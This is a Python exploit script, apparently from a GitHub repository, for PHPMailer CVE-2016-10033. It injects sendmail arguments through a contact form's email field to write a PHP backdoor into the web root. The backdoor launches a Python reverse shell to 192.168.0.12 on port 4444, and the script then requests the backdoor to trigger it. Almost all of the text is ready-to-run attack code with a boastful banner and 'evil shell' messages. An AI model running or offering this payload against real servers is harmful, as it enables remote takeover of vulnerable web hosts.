 from requests_toolbelt import MultipartEncoder
import requests
import os
import base64
from lxml import html as lh
os.system('clear')
print("\n")
print(" █████╗ ███╗   ██╗ █████╗ ██████╗  ██████╗ ██████╗ ██████╗ ███████╗██████╗ ")
print("██╔══██╗████╗  ██║██╔══██╗██╔══██╗██╔════╝██╔═══██╗██╔══██╗██╔════╝██╔══██╗")
print("███████║██╔██╗ ██║███████║██████╔╝██║     ██║   ██║██║  ██║█████╗  ██████╔╝")
print("██╔══██║██║╚██╗██║██╔══██║██╔══██╗██║     ██║   ██║██║  ██║██╔══╝  ██╔══██╗")
print("██║  ██║██║ ╚████║██║  ██║██║  ██║╚██████╗╚██████╔╝██████╔╝███████╗██║  ██║")
print("╚═╝  ╚═╝╚═╝  ╚═══╝╚═╝  ╚═╝╚═╝  ╚═╝ ╚═════╝ ╚═════╝ ╚═════╝ ╚══════╝╚═╝  ╚═╝")
print("      PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com")
print(" Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski\n")
target = 'http://localhost:8080'
backdoor = '/backdoor.php'
payload = '<?php system(\'python -c """import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\\\'192.168.0.12\\\',4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);
p=subprocess.call([\\\"/bin/sh\\\",\\\"-i\\\"])"""\'); ?>'
fields={'action': 'submit',
        'name': payload,
        'email': '"anarcoder\\\" -OQueueDirectory=/tmp -X/www/backdoor.php server\" @protonmail.com',
        'message': 'Pwned'}
m = MultipartEncoder(fields=fields,
                     boundary='----WebKitFormBoundaryzXJpHSq4mNy35tHe')
headers={'User-Agent': 'curl/7.47.0',
         'Content-Type': m.content_type}
proxies = {'http': 'localhost:8081', 'https':'localhost:8081'}
print('[+] SeNdiNG eVIl SHeLL To TaRGeT....')
r = requests.post(target, data=m.to_string(),
                  headers=headers)
print('[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D')
r = requests.get(target+backdoor, headers=headers)
if r.status_code == 200:
    print('[+]  ExPLoITeD ' + target)